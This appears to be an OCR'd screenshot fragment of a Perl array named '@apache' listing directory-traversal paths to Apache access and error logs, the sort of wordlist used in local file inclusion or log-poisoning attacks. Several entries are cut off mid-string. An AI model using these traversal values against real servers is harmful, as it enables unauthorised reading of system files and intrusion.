
@apache=(

"../../../../../var/log/httpd/acces
"../../../../../var/log/httpd/error
"../apache/logs/error.log",

"../apache/logs/access.log",

"../../apache/logs/error.log",

"../../apache/logs/access.log",

"../../../apache/logs/error.log",

"../../../apache/logs/access.log",

"../../../../apache/logs/error.log"
"../../../../apache/logs/access.log
"../../../../../apache/logs/error.l
"../../../../../apache/logs/access.
"../logs/error.log",

"../logs/access.log",

"../../logs/error.log",

"../../logs/access.log",

"../../../logs/error.log",

"../../../logs/access.log",

"../../../../logs/error.log",
